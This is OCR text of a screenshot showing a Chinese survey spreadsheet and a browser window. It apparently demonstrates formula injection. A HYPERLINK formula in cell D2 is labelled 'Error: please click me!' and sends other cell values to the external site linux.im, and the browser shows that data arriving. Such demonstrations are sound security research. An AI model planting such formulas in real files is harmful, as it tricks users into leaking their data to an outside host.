 Microsoft Excel - 465864_seg_1
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 工具(T) 数据(D) 窗口(W) 帮助(H)
100% 宋体 12
D2 fx =HYPERLINK("http://linux.im?test="&A2&A3,"Error: please click me!")
A B C D E F G H I
1 编号 开始答题 结束答题 自定义字段 1. 您使用 2. 您的性 3. 您的年 4. 您的婚 5. 您的最高
2 1 ######## ######## Error: please click me! A. 使用过 A. 男 C. 26-30岁 B. 未婚 D. 本科
3 2 ######## ######## A. 使用过 A. 男 D. 31-40岁 B. 未婚 B. 高中/中
4 3 ###
Index - Linux.im - Windows Internet Explorer
5
6 http://linux.im/?test=12
7 文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
8
9 收藏夹 Index - Linux.im
10
11
12 Posted by Linux.im
13
14 原本丢掉的跨站漏洞 - JavaScript 特性利用
15 Pandora V1.0.0